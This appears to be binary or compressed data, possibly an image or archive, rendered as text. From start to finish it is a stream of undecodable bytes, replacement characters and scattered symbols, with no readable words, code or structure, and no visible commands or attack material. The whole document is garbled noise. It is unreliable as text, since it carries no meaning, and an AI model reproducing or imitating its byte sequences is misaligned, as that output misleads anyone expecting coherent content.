�j��莉:z�O��ӨI��{��k��Q��(���((	Z��P��,Y��(g (������H	��(�����@����Հ�@Jww鎧쪄������ѩb�1�4z~/O�w@L�h8�B�]؏�,؂�,�v��ʥ�6��S�Q)�0��P��ب���20�А�Hs��Niܽ(�U��K���8���0kk;�6蓉��/☞��U��Q�hC�ݰ���ҿ�(58�H=y+�9��(��p؀�P�� �0H����7
�*������p� �x󹞇��*񉅐�;�8���F����؏��я�8���	�0�p��Ўw���0	�(�'�����ʰ�i(��(%��_�9����؍�$	��e����� �0	b�7ڂ�x�����P������䘏�1����𐏘 
�P�B�7��(�7�����q��S��ф�Z��������`��	
Jr������	��J�x�����Y��0�� �	2؎�8J���Z�I��:�R��3��Ќ����0
���x������y �)/88�`+L���	��8��A"/�����w�p�8�1��P������7>z/���N���@
��
k�	?�
�������"����@����1��2�H�����?�0��x�0��@
���7)��0�����e0��x�h���.����zJ����=��1�I�i� ������0��	�xQ�0ʙ��(��<�X$Z��p��
ER��"M�)�
��B<�A���X߀�p��
λ %���3�h��ؗ�������!����p�@����������1��w�H�˭S�������,����� ���IcH��1�z���� l1���	�8J�X����k�P�7Ǫ�f��x�������s��3Pk� B�#ˎMє�@.���C0�wq��@
�hH����	IP�=����ZIy@���!@Fc|"�@(����P	�.��P�������	�
��	)���� Ǩ����r���؎� ��ؐ��� �����d� �h.��Z��������ڀs�͈�wF�
��
K,�79��"Q�騑 D�X�� L�}���Q��: D)�Sh/1	��}	��h��	���@
�PY�A��pݓt�����Z��1�Z�`/s���=��
Ă�(��٨/�xZ� Y�q�(��� �͉�(	y
��X��ƨ!Cp�I@��	�P���(���.��^_��y[�X�p(���ȞzL�����XL|�W����� �3�����f��D��42�M��p	������،w����ã���xX���@����� ��
��8��	:X�@�8x�B�(�V+��`��؄�a��`�u%Kȭ�h�;�	�X��X������p����8������1!�2=�+-(M�ؔ��|Pf:��8�h���98���>��	��؀^��u���㣈��	@��59�U�����P��(
�0/I�򈏁p����(����`��A�0��`J��O����L���?�GU� 3$=�wl4��8�A�a��p�����(��%����@�I�F�Y���G� ���A$���0�� B؜.�P	9&�C��G�p��]����4�q�
��A[������(]�����`��`�0���z����S��##P����1I����h
���h��:�������� )�ީRUH�f����P	����x��p����p������X���(�É����������,阫X�� ��8�M��w�H�
�X���i�X���蘶���m������^8��
������H��� 2�r��9-�p	��P�.P��Ӏ��l��� :r\��v��؄�P�x
h�ZX� �gP-������M�`�I⭎������Ԉ��������	�p�0���(2����^���@+�X���.�J��k�� ���
��3��
����C�����p��hk�ͧu�9��� ǈ�w]>t��B����=�Y8�h�w�h�� ����8'�	���c���6�����(��0��X��p�O\������W��(�@��Ո
�P�����H���Ŕ������>�� ���b�mZ3�x�������@
���ShF�ԭ���@��l�� ��ഷf����ڗ�ێ���p��hEܢ��Hb��
f*fڌ������Ę��(�����,
����
/A
:kG�h�1����dH^	���p
�`����@���� �wx�|k�����3̓=3(�bʃ_f����b��ȝ����������P�ĐTr��۝�f� f�@*�K3
،	������蓠 #�J���x
�|
����G�h����U�
s�
:�0�(i�+�eD�3����s����;��/���x���)������3ؗx�3����q�4ŀ�x뎠����!�	�H�z�P�US
�k/���O�n���	�xP�8���)�:(�8ӌv�w�ȏ���P䧸98�8�P	b8���e�@
�-�d@�SH�u�-H��x�hH�p��f�j�k�B��	��}[^RR�6	��oM�7������n�	����W2�#sZ���oh� ����w�z��z�Ҏ��m���@�J�I��h���Ƞ���	�HZ���	����0��|�E� ����	�x��Ã���]� bH�W�R�ٌ),M���h��(
�+�0	�(%�������XFu����w��m��UD������	�h���C��������ۀ�h�^x~�^@	�A	p�ݶ����gx�/Ѡ��幋��U:�0���	�5�۾m�1�� �
�0��X䘇N6�6�����
�0L�M�'`��&�1,:x��݌�@��0���\���8����P	�IX� 2�>���]��# �8��1
`A�;j�S�� D��Aǈ�����hq(P/�˨�
��(x}3A���Re�0��Z���W�w���-���0�k����h	0��O���،��0�@���IU�̽��8�0h޵%����;ڰ�b��퀲���h��	��C�Ȏ�	�	e*�z��ʙ�t�xI���B iR-�����Ɉ_��wvPp��w��LLhW����&S�zmN�w� L�,���Jda{oC������dמ�@�h����B(�JM���9S�ȹ��wQ)+L�%�D�	{���`��U7+�wiJ�Ω�B����ՙ�w�Yi_��ďS@�	�%uK�������,��(�X2C
̜��ts2��)@w긠��/�����v�	��w�p��y`���� �kMI�A{�&C-!��"�]���L�toң&�������c���N�Q�	U˧����}-��xG�w�	��X��BT���	Xl��hk��  Vm������H�Ld
C������1�[Ǆ�z�����߿~����|���3�l�1+C�BtK�B X�K�I\*w���(@�X
Ԇ��I��*;���yJ��P�m���8˞��8�`d=���"C��8��4��O�����ڀ��0ٴbX+� �"��qG���9Y��l-��=b��1b"@�|!��oԗZ9���xk�Ӝ8k��p,C
#�,��:+m>�������
 ��t��D�K(��8K���I�L yN����N�D\N�B0�)��d���B����C��f�&;A����q��ɻȏ��P��莨�]L;�Ƙ�w��t��Χz*�ظ����H�E��:��X�|��E������M��L�h[�Z]�D�7x�_��- ʌx���XE�],����J�����뎼�X��d�L��TH��&�'��x���3�P�0\][)�~m�	]��D��`���	���P�ʈcT��� YI��������L�x4�ρ�0�C�g4�Ȟ��XR����	��f�֓���[ϠI�G�#+����v���_��5�K��h�\��E�9(ߋe�wɅ�شө8��0)���P.X�Hɇ�0�P�\��h�k�n�M6� ��鐜�����ʪ������	��j�ы��,� �$wH�숌�t��0HC��
�TȎ����NZ��T�)�� ɰ��d�T�N��
5{��᧡�r���C�أބJ��H�E@ʐT���������I���ȹ��̫&�2@G�|؏Ԅ���h����mm�YS��nʷBqb��ɏ�X	ɨ
��
����Ԉ ��T�M�xHw�� �戸��	�� KwDʙ��i�� � |������L�(8��U��P��򫁈xl�o���z��ϚDjA�.N�Ŭ��@�&x@�ai�3�Gغ*|9�Ș�L�����d��8Ȟ��v��p��$�D���{�u؋��ي9d�ڥ�T��`J�̫֘����
���̪���\H�p�$����.��<J��0����K���8(�,Г��Y�*+�*�Z�_�@x�$d��I�~�\+pI��w���w����4@J�x�袋�=�mX����i�=�$�b�B&��d0ʐ�����<�ʏK�/&�Fߙ�P��.� ��*��ȏ���iP� i�θ��
8%�0(���*��8˞���Ɍ���8���芮(���(����p�	������{YY�:��x ���k�󚦕�i�D����6��&dtϦT���>����L���LZ׵ڣ�ū��T�
���a;ū).���{�i�����
�����w�t����	>S�0H��̪��J�y�L͙�W��(�H��X͌Th>t�����R/���#Xi�1�$����_Q�t��Sx _�j����2lQ�J�壒�L�J���)��x�L��,�4Ї��젴Z�+�����H��B�:��@i�������d�l�۩�
�������ޚ��ɏ�<
�
�t��F�es�������e�[o��'����:Q��&���b1�)��5�R=�6Y�xw�-�;ߒ���v������)�T�f|6���j��'ĩ�ˈ��H�6��M����̙X ���D��sj���خ�Y��e���6��z)��e��8b���P��\ي�4�Fx�G"�-��}��D^��D`&YɃ�@1��N �L��;�G%�OU{*�����q�,�`��E8�Y��̨�ʙ����m�	�\)��¼�J�%0y*cN�Y�^��ñc3����ma��+����	��1��h����:�
�w�,��f�1]�_l����8�]�i���u��h�d�4p�h����[`�;�][��� HK����I��0��8��_�b�O�>T�%�4��������w(�8���4H���\Vyt��CQ�~�+z��ᖹ�5̏H���B'������4�d�$�����0 ��I���K���P��PʘT'�H��̿�1��J�,ˇŌX��4B�Ύ�$�:B������ʻ4��X˱���wK��̟�L���� �PʿPK��I����\��mM����ʄ�<dW�@��G��CjEj��l]J��L�d�J8 �b��˽ ��䌇区 �ԭ���LΠJ������H��\qL�|�Č���L�T��HH���#t�����a���H˞�H�R��K������P�hK������L����H��@�K� ��ZI��vJ�Ј���}�\p��H)�u̗���6�p��v%�F�̦�(�ԫ:��A����H��w�0��
H�4H��
�dV�ȋ��ɩX�	�X��Pʙ����X̽P��P��ˇ���P
�����#�H��MfYɈ���*��V���TȁȊ�I��Af݋���IH� T���	���X
ɺ���hØ���;��������=�)1��*�ZE0�8Ū��v�KV�������3͈��H�D�_HK� S��Ȋ�W2�L����vKV���T�t
�܉�H˦�����=-H��)@������S,W��wȊ8�a�]�sA��H�4��Kf����K�x��������F9p��Aȁk%�9͏�Ш��_P��Ż��8 U��K�T ��A����L����е���̋� �_h_��n�2��xؿ�@����K��	�Pʈ�T�,@�I����eJ� K�hk��	���MI�BtJ�x��˳D/�BÜ���D Kqi�+�R�I��T.]��-�dW܊����������������M�-��A
vˈ��X����h��w��6��@���� �˪�s�F������tC�꩔DΜK�@���������H�L��΀`�D�մ��©���!��m�X��H�</���r����� �K�Q����8 �ԑ��̆�˱��rJ����m��UQ���qR���t�c9�����VJ��� �Ω��z!Srtʁ(�J��hʁ$l��`�ÿ4B�nN���H���X��N���ш���쨫����Ȝ.�1ìC)��^��OwL���|L]T�r�V�l)�������L�l��)!�4��`�$��,j���t`�h����E��(��l�p��n���KhK�4n���PJf�����˃�H�ċ�h���.(Y6L��E�B"ۆ�l,������'`�6��-k+�1+��N� $ш�����8ˎ����H��ʿ�K��K����K�L�`�ΈK���h˄J�Nֈ���P�����������K��\�[t#R��.�,�UH��s1w�4Ύ��5U�ʥb:��]] ��)�a�8f�b��L
�h��h͢2L�����ɩ(��	���(��^��>ЕμK��hl$'�I��ɹP��}�Bj��xX�����ȹ�J�NL�XIR�(�̣����ȫ�t��	�5�d操1L�.&w�M^T���Wl���1���D"Kp�_1�)9_9�%�۶=��͆�FM��0��݈����	L�x��A����<ʣ츫��Bί`4�i����`��v'�����IV}8+w��IT!2U[�2OU5#t�f�^<��>|���c���
PlZ�[��Ø���
Mkؠ�E�W��D� ��y�����`�9��lV�\��A�"Q��%d��T�q��,�����GѶ5�g1��ֆ�F�׬�����	m�`�y����A�\���)jy��e�5�"vݮ��	�:��Ϣ��KL)�:�Hcͩ�XQ��aV�ظ_G�+��������*�����S:wVʧ�S�pR��T�����]�
�w����}���<�q���7�KLl���L<:��l�J��z����P)����)�;�K���RI���|��F�������������Ω����[M4�@��������`�%��S�����;+����kο� ���!'d+�$_��L���;_u�η����r�}�_�X̆�#Y֔B֜PV��߳=��޼۽�]�����҆�B���;���ǜ<з�,���F�rpո+��q�
ņ
��,�^�B=�c
��+(w���ӎ�}����*8��}�+���X���ז�w��5����l�D���������<� :��Zі׀ͻ螯V>��	�����~�c��[<�����:����]S�׹nDc�C~!����~ſ��O���5A̯�C��ļ'��o����݋a�����:�մk��'�W@������x�Ռ�<l�{)y<����p�oMa�䔫����T~�[�Cl��"n�*��[:��%�E��,���rh��h+���|ǯw:�@�·�+\��E��o��~�ߚ)q;ų�`*K���ǌ���4�6M��)y��=�s����>q�b��)�0�_�ד��[����'��٭K��_:����d~�
�A�G�ݛг�����⪗����0���}�e�)���Qt|7l��[M�,����w�׼r��9�}9P�1�]��#�%s�"6Qџ¯�~[�!'ۏ��i~�d�)�eӏ1��LI�sm����Ǥ��	òJȿu��O��#��[�4�wBZ��;�ǥt
���g���n ���0�����;'�^Ic�3��`�K_3�SS��r�g0��G#�Ͳ�,��K��2߻��Ø����ŵ�'�������\�θ3"��D�/�T�0I���˾��sKh��vL��}Zzϻ2�_�-a~� �������X4�W��M` s�_�tЫt���RO ���;��M�k~̡�L��UO��59��A���3ZsB$W�5+�8ٸ0(_��7�ȋ!�w8����[�Oց��wv�ǆI�����*�`�r�6�䪃�/��A5��z�=�L4�/��^a�.��ʯ= O�K��;�F����z!��W+��nԽ��:�[���)}�-s�1�ҟ�W��*`�Q�Pם�0�}����c��W���w[nʦPJ�,��W�"n��?9�)�L7�K��k��i�Հ���`8�L�2���>ب�3�����iJ錽¼�����.d�8^�L�Μ��M���!��X��
���k����r��	?���/��#�)�mXw
��3*<R�c�;�Q>�S8ޥ��bs_��4�w~v[x�H5���C8i�����R�N��+��q�mB�iyU���`&m,nB�_|a�������"�7v3Z��S:�f>���f��CY��C�eT*����DZZ�m���|`�'+t����y!6��6����F�����W$ݶ��ui}��D7���t���*�.�I��z�/�Һ8Ɏ3)8J��DK��t�̘���a�L���Y�� R8���y����	�>,@w��Xɨ�R(O���� �A�C�A:(LYA�%tO� ,�/�&��O�}[��P�۴�v�̌�d9�Et����R�A����-�w�ǉ�������ǳ�*��	��a��;�k����֘c�����"ڶ�`��vio��������=�����	����va
ã�`���Bܨ� �	^XB���>�$�.��>%�\���'�Έ�iC����t�F�
�C��X�����ݏ���8�lU�����q�b�J��wh&z�@nn�?B��0%�h)ڏ�����8(�y���w��0�6@J�����ڞ勔)$1�Î̪�����4D���_�1��v�߿����voQ��<(��G��<�$w��� �C����"h���+d/�m2Dw�m��:�¨�f�/FS��9�͋e������	���b]��fMߚN�	.V��� ;o9��ʉ\t,��M�B�ɨ��^Uʉ���U�����C�:�RwA5l�t�����Jiw�)ǡۧ����:'�6��&t��H��g����y�N��}]W�@���@�q7_)�	���b�w��3��f��|��7�*	_�Y�*�m�x�(|�I�c
e{�h��J�D	�Ԃ���"D��Iϔ�NJ�+��hP�䙇�Xxľѧ �ʩ:���t�7.̯���zɝ�ʠd� k���k��a*������sN��Z1��ĒN� ����̑b�c����N�n��V�@����Kz+�M��vk��鉂K@ǩz�l�Z��1'�!��[<̑����-dP�$(��Uj&đT�Q9��:/צ�Q��Θ�w�I��ß0Aܮۀ0D������.l�������N�b����;�9�Χ�I���!�e�G�-ӌ��W�o�Ց�����}A)���q����w�������ˉ��w�w���8(I����@8���<�����*K���T@9+O����:,A��"�A��%ꎫQ�*M
M�\ �k��ӂ��< Y+���bO&	��j����[	������_�'��>$Q;�E���d�?�i�T2��U<�{bUC?gі�	��{f��ƼܦIM����1:�1��s�;e�>�w��r��(�D�dm_8�CE�{@ ��e!��#m.�40yk����Q�	M*�K�����P;�WĤ�&`D�w�w'���3:�'�r�<L��;��U��^���ѹePIw.��iu�Ɓ~�Y���|(���i��Pإ�����U��?C��8���ڏ(�F%�DH ����Y����2�/���-_�Bh���D�m����v+���ޭX
�Q�Wȿ�_���nLQ���Z���ș/��\��<�xG��͈��AxG����W��8J�4���<�r��<hګ�߈�Ɍƞ�i�[��W�0\���M��͌@(����w�Yܿ���"�n������*D�����j���,.���cd;<!�X��	���`(��D�Ʋ��i��k�*���#ˌ�\�N��i����˳�D��3�ѝ�U��/��L1���T9���p2�����U�ޱ?��`�M����	�  ���P�������˨�<�	��L��'��{I����-�ɤX�݀eX̟5��k�2RN�ā@Pj�ܣ	M��,#}�)�:Ϟ��x��u
�	�F Hg��V�B@�>ďY����菸BXw_l�Ze�y:��q�A�{N�<`���PhK�0,éʀ	���TTz��H)���H���i�_�q��ӥ�Q�U��|e0o����P�3X�K��\�ȁ>P��� hO�4|�I�ИB_�&�IH$���� �	�25C=��5%�&0�M�ؼ�k=[j/+Qƃ���N��@�2�x���
�(�x�	���ƈM�ʰN��H�V�K��x���������s0���ZMW�OJ�2x�>i��� �k�Hs��h�;�����c
�w��	��H��)M�ި�X���8����%�ͤ́��5y��xiܝ����, ��1Y�^`���� �����pdx/����0F��:O����Ό�(��e���M�x�X茿��:h�{@���@ێqJ�z�9�B��x����N����3���ɀ��J�j�Ϗ`�� ��Pܨv��Th�~؋�����X�X�ūt��FtO����.�R;H�`�
�)ˑa�Ԏ�ȋ�¢Z�~��w���ˈ��J�����+�hpϨ���h���I�������̩i��0j��p��(�̴*�d���7	�˟w��	BR<."�@��(Ҿ�H H�
�����^p��ψ	���h�"��Ȇ��E�x�ɏ�x�!���A���θ�W�Ȋ��J���	������7��G���\�Y��(����<�I�|�����8��I���E�@���N	��+��(π����i���ʐ��䩊���T|++^>���	!���SRw2����d���4�<�s��؀��L�hd�`��
�k�����\Y�	�k�P �ƍZ
 ����I��i�tˈ��>bB����:H�h����I���K����d��a� ��څ�`�uH�̳��(	�	-[��l`&�s���
eR~K��ۥ��>T ���J��h�hʟ�3��Æ&���k ��Gy�Wݫ�O� �N�	 (�j�@������l�I��H��X�!���e����f8�47��I�l	�+wN�uͰ8Y3E^i���J�$���&E̽#��*�ipX �ۄ�����xl��L�քK�Y� ��a�<�k� ��t��KOR� ������I�����艇�(�b[����4ُ%h������Ȋ�X����,��\xՀ�Y��P戊�����{,ɋ�(��d
��P��	X��<4o���c��Ț���	��H���t+!��Ώ^��܋�P`��i���ȕ�YΏ$"��訍]p�R`��,�:w�ٖ5�yH��\��؍�4(�x��dx	��~��hI��ܫl��L���z��ꘪ���h����i�	�~����ꘫh�ĂN!�V�ǳ��/���MS>d8�����p� �x��h~���\�\�����b�o��r�
�Ԩ�Pɉw	�
��L8�Ch��$������2���UID���d�w�]�^���_�;gȩq��P+��� �����)�J۝오��H����(���=�"^�2)~f�Biw<y~��(&
:/(�����7	�-H�w�w0Ɍ<	=Bh��(����x�|���ȉlX��������\�����h�{�ꈊ���0��ߨ��������L؊�������8����TX����H��H����lh�[�����X�fȇX���X�i�\��W�М4K�:����9��O���(��؊a��w(��������������H�w����;-�A��x��P��X�_��(��|؀��b8ͨL����wȆ�̆����I:�☈�؅�x�H/�n8�zO��X܋���xԋ���h��؀���8�!�� ��nX�g��Uh�1���܋�����~�-ʘ�h��PF��1X�m�����R��w��Pʸ����.�w��Mщ臒��w���h�������n8�0?�Ï�|�u͋��n� 
��	H��(�����}؂����؏J��3��������xߘA-�7��;ۏ��_����_���芼��n��0����s���x�wʩ�7�l�V���Θ�x�Nؘk�����S-�|Ș@8���Y�p��|����������X��J�
h����ʘ�58�Ê�S��@�����pߘbh�w��|@�̾�\،	�S]����Q��߲��|����ⲱa��m�>����3��Ǌ9��Ʌg��w؅h(�-���Tȅ���R����"�_H�\�	x�W�����B����*ݏڸ����騉���nx������ޘ^��T_��Sͅ�w�B���¸�y��8�bڊ�q�2�~Q����+��ʈ^��(������مc��.Q�T���Ʌcቈ����V��>�Wh�L��3��>l��Ȉ�x�"�Þ�������c��#�ʸ�<��j(��X��a����6;�l(wX�]��8����5��k���z�{��ȃ2�����R-��3�yX�1]+���̏*�����OX�P(�⊇b(�Y�\����j\݌����,���q?o���hKw��38�����X��؏�8��8��8 ���w�O(�oh�kX����1(�Fȇc���;�΢�bH�O(��H�������a���-|̋���",��2$}A�����������������͐���H��ݘ���lx����ۡ�aȇa"#~8ĿH�c�q��?w��������h���"�����]�̄(9��
F��q_ި(�ǡ�ڸ&�����Sl�oȅl���x��s����T�x�����ר�o���k�ȋ�w��k�����9;�Y����H;D�<VO�4���������,����8�Q�苈�,�z��ʄބ݊��;�[٥-�ʷ����x�V�����a���X��(��x�)}�����x�R�۞Ȁ��|�CI����Ⱦ2���+��z�Eٙ���
��m*��z��iȇ����*�
�b�M�)�I�������s��؈�x�;�<2������oڄ�،>x�7��~(���F���+����5���]ʏ|H��8�S��j(��w+�a��H�����3�����ո���)�nX�t����5�ٶ
��+��҅y�����O�V,�~���������J�Z*�1c2�Y��83���B{�1�L�&�x�x�Jz���|��D���ɗ�x��3�38��������yXĉX�������
X��菚h��-�߮���px��2�t��D��lϭ�J�0��M8���	�H̘�X�Ў�ظ�������
�w������x�?��������3�x2�@�w��������@�,F���x�)����z�9��)�+	����|���hI��ٌ����͈��(�<��AX����w(���1��h�إ��$��	�9�l+w����(oˋ/��\y��xԾ�@�Y����W$@j��; ���[�X�	H/�y��D�\��ڙ���ŀ���ԍ	������͈��������0qR�Uq�[��
(��s���Dy�����b�tB�?~�4(�.���F��F���Fٻ���wh�ո�M���Ň�����*�L����`X��y�	��}Y/���(�<���/�Ȅv��ۮ����囉.����y�Y�{�`����ʘ�X�c��t��_����D?�G���T��1sZ
��h(��ΈA�X�����o�FQ�xX�J�������%ɘ�N�"�  �2�����;�R������)_zO�Q�����x���� �����e�t�A���������	Ȁ?��˸�1���Ow��X�W�<	w�< �PjU�TH��B�ЈA�X�����(����cM�ʕ#����蚢	9����������r�����h~��q��KX�R���8��v�b(�b܀\Ā�x�ܸ��8�
J����K��Gc�2}�$ژ��8:v�Ǒ��3��2HB�Y�ٸV��yx�4x��5Ȁ��Lث��&$���8Q��yT��Y���d8�����8��[��Ʌk��h��/�C��H�3H�`��h���^ڈ�m�O8�� ����(�A�*w�M�����;*���/�a���e
^�6����Ȁ.��K�"�P�	�	�l v�+֯���x�u��F�nh����	�;��)�����x�'h��	���B]�=&�����8�|�>(���+|���X�F��X��x������z��ɏ�x�����x��h����R�ǺȈ�(�(����3�����F!�x0�I�8v�m�K~H���]��$�L��t>D�
�<,����0�)�	��,e�����Xv�1��a+��⌴��=w�!防��ǯΰ,���B(��8�sMy�x�=<�M��!��sM��h�"(��+�xh�b�}GJ�Q)_��6�2������f������h����xՊ�}�y�eH/k���쉵-��8�L/}e%|��~����dH�zĤ9
��l���e*}���{�\�>�����ň���6&��.��sO�'}"W�"l����n;k+����N�0ȩ�y�L^�:j��)1�&�y���(k�1���+i�醸xG���h�戊tBp�wm3C�\]Ә2��8���dz�c�������D�s�Îa���j胛X����w����h�
	����PXi� ���,�Yj����lPYk��͢D�8K��L�fRMތ�L�er/NT<�,X���1́�+��-Ȋ��uτH+�Y�1�л�w���VH���i�NdWđ��t�9�H�>|(uc�'K���Y�E�xa7���LM�8�Ȯ�BZ��	�:�x X��2��\l�������8����>pO�l�P9�G.�S~w�T1�^�0�d���8c�`�����x���L(�|p��$Z�08����B�9��_�w�4`��h���ĭ��R�`�������p��`B?r:c�I��L��v�̙4�1h�������pO���H
��i
�v�-��:P���$H(	�����Y�ϖ�|yϨ�ڬ��Z�������(��(�Z ��,��(	"c2��!90����L��k��N�i�8�/��	
���Ώ=�9����XA
&L�wO���� �;�᠍�
��v�X �()/@�viڂ��������HJ�����-�D��(������>���~�������i�3"�Hʁ�"����Xh׎�O��p�J�J-rܢ.�^� �Ԁ����䁈�>r����H������^mh��]��2����a^��T-��ABF���*���v)��	`Y¨�i�o�����������x
��h�oΌ��h]�ꅩ�wI�����.��)v�E"&wO��Dȁ��8h	(�ȓ�R~���8�)�Z�{�ٌ���W��(�;���&�� ��p�Z�@��3[���(/�	h
é�uύ،.E��홧hй���s/�_⼀�+��b/�_��V�`x;�D	�����H�4wQ�(���B�xT��Ԛ^��`>N�x.�6����x蚤�ك��vo�9��=���(�"N��머��w���� ʨ�	�~X��I���ʛ���\�ŨH�Ȝһw�QH�����0���ퟌ0������G�I���6�>�d��q�1�j�?駥�qO]x��Ĩ@�O��������pʍo���(h�e� ��
�D�M؁�Oݜ؆���@n�*�$䨨��w��T
����|��Dm�'�����3�u뉊)��������������	�膭8I���ν
)�ĨU2˪\�9�A��Ȱ������XԊ���詠Upͽژ��d
��x�� ����ψ�ȄWw�m����N���k��8πr���{��� ���F�����ؙ�`X	�4���ˠ&8��l�9� Ɍ�®�)�������D,���Z��ـ��ɀ�HH�`xN�t���逇�*9I���TV��8
L���rO��9��k��Y͌Q��j*���،�	�t����ɡ�b,w�l�d�ʜ��c�٨�������h���8������5���E��0Bh
�������ur_���wP�@�y$"`�*°��jY����w���I�����5�,��!�����<^��(����x�	H�������)��^	��X�`P	�.Ȉ�`��ݢ�ޘ��P�,�i��)J�e�+��Ħ��� ���z���F	�j���y��H����L��H���`���@�:�Hn�7smզ�r�EF�`������쪜�8˪���xh��aN����i���2k��Yʎ�I�$���ڸ
�}���y�zJM��I0
������/d�[�t*�x�X0���|���w����(L����Ht���m��"��ɕ��I�l)"�༘_y�E��;
yX�c0؎��� �d�Ƞ���ʆ��y��p`�K��fX���ad�AJ���h��x�8X�h����T4F��h��j(!�$�9A�];�)A�,1����<M�'��݂��� �,����j�@�))�
�6�������
W���R[V@���/�3P�1��ȩ���<���(��Q�%O����*����N���t[�H ȩ8ƲXɜ���w�l��|�h�0���ɇ��wX��.����˕zyȠ��$@��`�*h�trB�5B#Y��O�n�T����ɘ�RK�u����zB��Ʉ���iDM��)��dhj��誄��ӨX���� ����@=�^iN���c�����wy��/��^	FY�[�ӏ�P	�����obC��G�y�?H���M���6 ���UJ�l0�-�2�D� �Yl��W[l���X��4����X1M���0,�z�wi��j7p�=dY� ���ژ���!�)J�KO����*�?w�ʸ��dH�Ɉ	4̌硌�������<���v{w#)�tK���L�����8���X��c���[s���� �ra
�`��`��p�H���	��萕�S�J)��:	� �0�-�0	�H����9��=�Y��h&�@��`ɐ �H��X�����ʘ�r� �0��
�Љ��1��ȁ� H+�=�pL>�\�����r�˽,��w���؎����	������H_rI�� ���ꀥ��̸)����(��"���=(�8��8�ř����� �}y��XI-l)�ȏo0%�p��x���J�-k�H���@�������`L�$���x?�s� ����E��\Ҍ�x����=h!2�����7�T��)����P����X� _�Ӱ��	��	���	�@؏������H���%PO�$��������ʈ��(��0��0���w����=���A���k�����������p���	��-� ��m����;���X��H�(������ ��N��wS�����s��h��8h�>�,�T�&ܒw� IB����[*��<� �����:�aa[̭:�
���#�:���q��2�Ӈ4���c�Ӱ�,[����������)���ͨ��:�Xυ���A�伏� ��0��8���PK����鼋�؍�p�������� 1qwS�,бtꅎ`�m�Ʃ)��s����J��0�PA
ȸ�	�z9mت�
���4!8����C�h�ٓ ���H�����Ch���(��X��X��(��7�"l� �H	 ;�;��p��8�����b=�P	�����H��H�����I؊[�Ɲ��Ӡ��p�Ԫ��
��� ��������� Cn��4�����	���h�8�1��ˎ�܉�IǙ���P��0��ȉͨ1;�(�D�";�����w�ps����+�������ʐ�w����YKN� P������} p���Ԫ����
��
�=��	pJ�f� K����� ����(�M)F!�H�0�Ǣ遙��h��H� ��M� �ɇ�
N@�� ���+#��0���"�m[逗����� C^�e��% ��'�&�D
>�
�]�9��X�64����B�	�	��	겎�`���(먗`)��������ȋ����x���q���/w ����[���0�K@��؎�p�������rԯ��x*�����}�;�OW�;  7*q�e�P�����8x ��X�p�HK��H�
	����H�H��(�xY�٢� ,����@�:��	�LƉ.����%8��/�����z��fJ��� �X���5�R��p�Zl]ˡ�X9���(��ゲ�J�����
ێN$�=�	��Ѐ�Ѐ}�^�U � i*��h �+0
�h	������<�w�	�Т���@��0	�A����؏c��^�����q��+Љ���N���ێ�dL�H��x_�LAL}寉���t8ٰo�����
��	fU	$ "�ȥ{�������(�L��ۊH��P������)���Յf^�۪� g��+��9�����0	��Z]�5��r��𘋇 ӓ������I�P�Ѓ�~��p��@�ꐉ���� �P	�P1��
�P�Ԩ�P��qQ��ҏ옐�0�@>FZw-����@j�]�h	��i+2�������P	w����� Lk�\����l���� �@Џ̚:��8��@�L�㘽I���:��x�0�9z����8ʐ�� m���8��1Gı��P�Cc��H
�N� �
�x*�8��e�[��	�˹v��K� ��	�@���@
���X�`������f^����W�®�yĞ��Ez����� �(�f����� �V�0��8:���J�w��"h	��G��� �� G�:����0	���I��ht�(-�0�*�Pny���ފH�(�� �8�h
� ���-nBI�(���L!�@���	#��	�����4�D�hF� �H-�Љ��*�R >�� Z�ض��>��0	���zT2�s��k	`����<�Tм�	�`���ᙈ�Ҙ��X�*�����h���)���؀�H���F\m�T�X��_VN���U��͒#o�� �d� w��6�aqI	1����	��P����(�EN�� �?���0G�،x������� ������2��:�j�¹>�L��9P`c�[��*-�y��!�ʀ����捈���]�F_�x������'��p����m�ФXf=(��Gʸ��0�׸�刊�؋�������)����� ?��Rꨈ���z�����@f����4���x��@�z`�x9��y�����Ep^,���x���H	1Xw�3	�_x-B��@��A`�蔫Y��8�2����_��� �����es�����¢�?��)
��
�p��w
������H�
����������P��p�Nٌ餝ϔN�;�$�3��	�˰\������z%	���x�x���
�H�0��8v�H����f���ǜ�u؀��� HdQ���������S��8�,ێ�hX(;���r9	]��^Q����S
�����̧pC�p�|��x �w�	�q��H����h��8;�@���� ;� ��菼�߷���
�X�ɬa�����莑H_��	�������xW�2�T��������������&���
̰�0���	Z�Ļ_�Em���M�����XR���,5R��	�h��ȏ�C�Ө��H�ːe	�p�(�	0�Њ�r�����t������� P��/tr0�����xC	�����ȉ��h��
� �Ȅ/�Ȩ�P�p�����[B���w������ ���^G,+�9e��Ч�h��(�h#��	̀�Ӱ���H�%s���Ff�
����������	���0W	���x�vs
 �xw��e)����v�Rzg������t�e%������y�N���d`y�@����z�B��:|C���.��jl���J\1z��@|I�e
��v�`�o���.jR=�����������9�]) F,��h�B*��#B Y�.D"��Mv�����H��
�J��w$w��O��JԧN���)����tc�����*{���璽z��f7�����=-,��wl�p�����<��t�zlB��f�,J�P$6�M*��;(�	��*�΁`(y�' /�hĊ�-�������ʍ��8��:���⽉���i�h���LC��`=�����H�Q����8��y���w��M���v��������yG��$-��
�z�B�x�w�ˌ���Z�͍�z���J�͑a�YȌ�����1����T���wٸ�;F��D���@h���IƩn��O��������K��ai̹4Թi	0�h����8
��菥`� ��4�Λ��(��wx
����`o���D���Ɉ��Px��Y+*����̟ɕ����솪�h� ��+�!�́��N�c��D���C� �|�ʍ�8M����ȉ,�o�4yB��5}:�����R�1�).��y��왎���/�[��ǩ��d��ۇ�N������d9��\xK�R�DhJwC�3�+D���=ˌ����ۢ�� K���M����O���ʩ��Ĉ{��@�|�E�(0��O����Τ������Pw����F ���wL�O˫P�I���:֐ƀH����{Ǒ���g������)Y��u�I�L��&5�v�`)�o,k��k��txK�����܆�(���x��ؘ�ʏ�$;���"�M�����P��������8�кP9�d̨I����X�Ltۢ�-wGM��E�I4�<@ʝ	X	�wKw���̈������L�	���x��H�w0���x��T菁p���	�X����/�P �ې�D�h��h����&�T.�����4���t���L�Mx�����V���Ȅ�p��8��M�2 H�8~��Z���(�X�4��̏������)�͈K��X���H���8-��ܣ�g0	�Y��h���r-����(��]���� ��BJ��x �xj���ϊ,8����99��\���l��𨕤�����w�w0������X���J��>�����n��?��T��g�H���W�h�Y	Z�h
